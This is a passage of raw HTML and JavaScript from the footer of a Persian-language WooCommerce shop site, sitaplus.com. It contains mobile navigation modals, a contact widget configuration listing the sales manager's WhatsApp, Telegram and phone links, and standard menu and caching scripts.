								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">ارسال</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9e4a97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9e4a97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62438ad" data-id="62438ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c445cb8 elementor-widget elementor-widget-heading" data-id="c445cb8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="https://sitaplus.com">تمامی حق و حقوق برای فروشگاه سیتا پلاس محفوظ است.</a></h4>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-48a8594" data-id="48a8594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1769031133' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"a6ffa5cae3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
